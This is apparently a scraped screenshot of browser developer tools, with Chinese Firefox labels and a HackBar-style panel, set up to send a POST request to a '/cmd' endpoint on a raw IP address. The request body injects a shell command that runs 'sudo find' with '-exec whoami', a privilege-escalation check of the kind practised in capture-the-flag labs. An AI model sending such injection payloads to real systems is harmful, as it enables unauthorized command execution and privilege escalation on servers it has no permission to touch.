 root
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Load URL
http://1.14.49.218:8082/cmd
Split URL
Execute
Post data Referer User Agent Cookies Add He
shit=usr/bin/sudo find /tmp -name "1.sh" -exec whoami \;